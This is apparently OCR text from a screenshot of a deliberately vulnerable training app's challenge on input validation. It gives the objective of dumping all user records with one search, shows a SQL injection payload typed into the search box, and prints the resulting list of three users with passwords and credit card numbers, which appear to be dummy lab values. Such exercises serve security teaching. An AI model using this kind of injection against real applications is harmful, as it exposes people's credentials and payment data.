 7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any
user name. There are three users by default and your task is
to output data of all the three users with a single malicious
search.
Hint: Improper or no input validation issue arise when the input
is not filtered or validated before using it. When developing
components that take input from outside, always validate it.
For ease of testing there are three users already present in
the database, for example one of them is admin, you can try
searching for admin to test the output.
'OR'1'=='1'--
SEARCH
User: (admin) pass: (passwd123)
Credit card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit
card: (1111222233334444)
User: (john) pass: (password123)
Credit card: (5555666677778888)